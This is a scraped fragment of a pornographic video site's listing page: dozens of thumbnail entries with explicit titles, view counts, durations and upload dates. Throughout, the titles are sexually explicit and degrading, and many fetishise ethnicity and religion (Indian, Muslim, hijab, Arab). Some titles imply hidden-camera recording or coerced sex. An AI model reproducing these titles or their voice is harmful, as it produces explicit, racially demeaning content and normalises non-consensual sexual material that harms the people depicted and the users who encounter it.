                                        <img data-sg="67c002a07321e7cb" src="/thumbs/139/7475978269584648139_0.jpg" alt="Black whore India has a nice big ghetto booty begging to be stuffed full" width="320" height="240">
                                    </div>
                                </div>
                                <p>Black whore India has a nice big ghetto booty begging to be stuffed full</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 17:28</li>
                                <li><i class="la la-calendar"></i> 30.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5074746287747340468/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="466d1edc8e6998b4" src="/thumbs/468/5074746287747340468_0.jpg" alt="Iranian girl Nadja is wearing a hijab and gets anally fucked in the toilet and in a hallway to pay for the plane!!!" width="320" height="240">
                                    </div>
                                </div>
                                <p>Iranian girl Nadja is wearing a hijab and gets anally fucked in the toilet and in a hallway to pay for the plane!!!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                                <li><i class="la la-calendar"></i> 2.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4867578660226294107/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="438d1d007f0f615b" src="/thumbs/107/4867578660226294107_0.jpg" alt="Husband shares his wife with his best friend on her birthday to surpris her - Indian threesome sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Husband shares his wife with his best friend on her birthday to surpris her - Indian threesome sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 10:55</li>
                                <li><i class="la la-calendar"></i> 8.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4596026102114852015/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3fc85d639afa9caf" src="/thumbs/15/4596026102114852015_0.jpg" alt="Sarah Rosa │ Double Penetration" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sarah Rosa │ Double Penetration</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3485462905616048400/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="305eda0bbf0ba110" src="/thumbs/400/3485462905616048400_0.jpg" alt="Mystylefuckme controled with her toys, domi lovense lush, anal" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mystylefuckme controled with her toys, domi lovense lush, anal</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 0:30</li>
                                <li><i class="la la-calendar"></i> 2.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637696239172/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1046214644" src="/thumbs/172/3824942637696239172_0.jpg" alt="Horney desi girl gone mad" width="320" height="240">
                                    </div>
                                </div>
                                <p>Horney desi girl gone mad</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1503043104738720530/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="14dbe1bd840d3b12" src="/thumbs/530/1503043104738720530_0.jpg" alt="Muslim couple – hijab" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim couple – hijab</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                                <li><i class="la la-calendar"></i> 2.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897124893491/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751b3c70333" src="/thumbs/491/1892856897124893491_0.jpg" alt="Inside The Harem" width="320" height="240">
                                    </div>
                                </div>
                                <p>Inside The Harem</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 14:49</li>
                                <li><i class="la la-calendar"></i> 22.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731899797812/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb933686134" src="/thumbs/812/2705852731899797812_0.jpg" alt="Indian Anal Destruction" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian Anal Destruction</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 6.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731533107637/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb91d8d21b5" src="/thumbs/637/2705852731533107637_0.jpg" alt="Gangbang in truck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Gangbang in truck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734006873012/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9b0ffcbb4" src="/thumbs/12/2705852734006873012_0.jpg" alt="Peggy Sue  waitress" width="320" height="240">
                                    </div>
                                </div>
                                <p>Peggy Sue  waitress</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 14:14</li>
                                <li><i class="la la-calendar"></i> 7.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734126804220/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9b825ccfc" src="/thumbs/220/2705852734126804220_0.jpg" alt="Desi Indian Girls story line fucking with her boyfriend" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi Indian Girls story line fucking with her boyfriend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:11</li>
                                <li><i class="la la-calendar"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637378221282/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10332cb4e2" src="/thumbs/282/3824942637378221282_0.jpg" alt="Jaya Bhabhi Hardcore Sex n Blowjob 2 Videos wid Dirty Hindi Audio" width="320" height="240">
                                    </div>
                                </div>
                                <p>Jaya Bhabhi Hardcore Sex n Blowjob 2 Videos wid Dirty Hindi Audio</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 507</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 15.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733559242819/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb996518043" src="/thumbs/819/2705852733559242819_0.jpg" alt="Indian natural tits" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian natural tits</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 0:16</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734442273751/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9caf37bd7" src="/thumbs/751/2705852734442273751_0.jpg" alt="Asian Indian Muslim cute girl enjoying and moaning with BF" width="320" height="240">
                                    </div>
                                </div>
                                <p>Asian Indian Muslim cute girl enjoying and moaning with BF</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 1:51</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14903071654964665744/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ced258b5d85c9d90" src="/thumbs/744/14903071654964665744_0.jpg" alt="How many BBCs are Too Many BBCs? feat. India Summer" width="320" height="240">
                                    </div>
                                </div>
                                <p>How many BBCs are Too Many BBCs? feat. India Summer</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 8:26</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733023442632/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb97661d6c8" src="/thumbs/632/2705852733023442632_0.jpg" alt="Punjabi gasti navneet" width="320" height="240">
                                    </div>
                                </div>
                                <p>Punjabi gasti navneet</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 0:19</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732096210548/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb93f1d6674" src="/thumbs/548/2705852732096210548_0.jpg" alt="India Pakistan" width="320" height="240">
                                    </div>
                                </div>
                                <p>India Pakistan</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39</li>
                                <li><i class="la la-clock-o"></i> 3:29</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731089124089/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb903167af9" src="/thumbs/89/2705852731089124089_0.jpg" alt="Tamil women with voice" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tamil women with voice</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 1:20</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734557485300/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9d1d178f4" src="/thumbs/300/2705852734557485300_0.jpg" alt="Anal in india" width="320" height="240">
                                    </div>
                                </div>
                                <p>Anal in india</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 8:29</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732198465611/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94535b04b" src="/thumbs/611/2705852732198465611_0.jpg" alt="Desi" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 9:30</li>
                                <li><i class="la la-calendar"></i> 31.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17246629655585062024/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ef58564b91dd7c88" src="/thumbs/24/17246629655585062024_0.jpg" alt="My Neighbor Fucked His Whore Housewife In The Butt With A Huge Vibrator, Gave Her An Unforgettable Double Penetration In The Butt" width="320" height="240">
                                    </div>
                                </div>
                                <p>My Neighbor Fucked His Whore Housewife In The Butt With A Huge Vibrator, Gave Her An Unforgettable Double Penetration In The Butt</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 6.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5873269041198852651/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="51820b1336f4ea2b" src="/thumbs/651/5873269041198852651_0.jpg" alt="Chubby indian girl is doing her first porn casting and starts with a double decker" width="320" height="240">
                                    </div>
                                </div>
                                <p>Chubby indian girl is doing her first porn casting and starts with a double decker</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 25:56</li>
                                <li><i class="la la-calendar"></i> 6.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734986131346/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg" alt="Real" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 16.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733092603429/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb97a812625" src="/thumbs/429/2705852733092603429_0.jpg" alt="India - dirty talkin DP orgasms 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>India - dirty talkin DP orgasms 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 1:33</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733329448165/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9889f1ce5" src="/thumbs/165/2705852733329448165_0.jpg" alt="Laurie roleplay dp" width="320" height="240">
                                    </div>
                                </div>
                                <p>Laurie roleplay dp</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 21:49</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896666640570/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7519876a0ba" src="/thumbs/570/1892856896666640570_0.jpg" alt="MMM Indian F" width="320" height="240">
                                    </div>
                                </div>
                                <p>MMM Indian F</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 21:28</li>
                                <li><i class="la la-calendar"></i> 22.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/423462164517129640/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5e0709853dc8da8" src="/thumbs/640/423462164517129640_0.jpg" alt="pati ne sexy patni ko tang uthakar choda" width="320" height="240">
                                    </div>
                                </div>
                                <p>pati ne sexy patni ko tang uthakar choda</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 3:52</li>
                                <li><i class="la la-calendar"></i> 23.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640511335055/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10edec3a8f" src="/thumbs/55/3824942640511335055_0.jpg" alt="Arab girl shares with tow men" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab girl shares with tow men</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 21.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731296075637/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb90f6c4f75" src="/thumbs/637/2705852731296075637_0.jpg" alt="Kamasutra - Sex Position" width="320" height="240">
                                    </div>
                                </div>
                                <p>Kamasutra - Sex Position</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                                <li><i class="la la-calendar"></i> 13.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637195643872/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10284acbe0" src="/thumbs/872/3824942637195643872_0.jpg" alt="Indian cheating wife" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian cheating wife</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 3.01.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733393040551/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb98c6974a7" src="/thumbs/551/2705852733393040551_0.jpg" alt="Desi bhabhi various fucking collection" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi bhabhi various fucking collection</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 22:10</li>
                                <li><i class="la la-calendar"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732581679008/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb95c0d0fa0" src="/thumbs/8/2705852732581679008_0.jpg" alt="Horny MFF threesome enjoyment happening at Halloween - INDIA" width="320" height="240">
                                    </div>
                                </div>
                                <p>Horny MFF threesome enjoyment happening at Halloween - INDIA</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 10.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835898127782/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bc1ce33e76c015a6" src="/thumbs/782/13554958835898127782_0.jpg" alt="India Summer Craves Anal Sex And DP With Her Patients" width="320" height="240">
                                    </div>
                                </div>
                                <p>India Summer Craves Anal Sex And DP With Her Patients</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1110</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546917344318/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2518f4d843e" src="/thumbs/318/1426482546917344318_0.jpg" alt="Busty slut teaches her amateur friend how to be a good cum bucket" width="320" height="240">
                                    </div>
                                </div>
                                <p>Busty slut teaches her amateur friend how to be a good cum bucket</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 12:32</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637381967441/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed103365de51" src="/thumbs/441/3824942637381967441_0.jpg" alt="Indian Girlfriend Hard Sucked And Fucking" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian Girlfriend Hard Sucked And Fucking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 15.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640643818240/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10f5d1c300" src="/thumbs/240/3824942640643818240_0.jpg" alt="girl sucking cock outdoor_more on _Lazycams.com" width="320" height="240">
                                    </div>
                                </div>
                                <p>girl sucking cock outdoor_more on _Lazycams.com</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 0:34</li>
                                <li><i class="la la-calendar"></i> 3.08.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734018724470/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9b1b4a276" src="/thumbs/470/2705852734018724470_0.jpg" alt="Famous Desi Indian Couple Pranya Rohan Threesome, DP video" width="320" height="240">
                                    </div>
                                </div>
                                <p>Famous Desi Indian Couple Pranya Rohan Threesome, DP video</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 11:24</li>
                                <li><i class="la la-calendar"></i> 23.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733776817830/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9a3496ea6" src="/thumbs/830/2705852733776817830_0.jpg" alt="My wife guriya fucked in threesome at delhi by two foreigner" width="320" height="240">
                                    </div>
                                </div>
                                <p>My wife guriya fucked in threesome at delhi by two foreigner</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 9:35</li>
                                <li><i class="la la-calendar"></i> 6.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734798975888/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9e0365390" src="/thumbs/888/2705852734798975888_0.jpg" alt="Punjabi jatt 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>Punjabi jatt 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 0:48</li>
                                <li><i class="la la-calendar"></i> 4.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734312571425/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c3386221" src="/thumbs/425/2705852734312571425_0.jpg" alt="Dance" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dance</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 2:01</li>
                                <li><i class="la la-calendar"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732722464703/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9647147bf" src="/thumbs/703/2705852732722464703_0.jpg" alt="Two Tamil guys fucking a call girl" width="320" height="240">
                                    </div>
                                </div>
                                <p>Two Tamil guys fucking a call girl</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637200801578/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1028997f2a" src="/thumbs/578/3824942637200801578_0.jpg" alt="Hijabi girl fucking with lover hiddencam" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hijabi girl fucking with lover hiddencam</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 18.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733515435129/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb993b50c79" src="/thumbs/129/2705852733515435129_0.jpg" alt="Just cum in india" width="320" height="240">
                                    </div>
                                </div>
                                <p>Just cum in india</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 23:22</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5625090637528617913/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
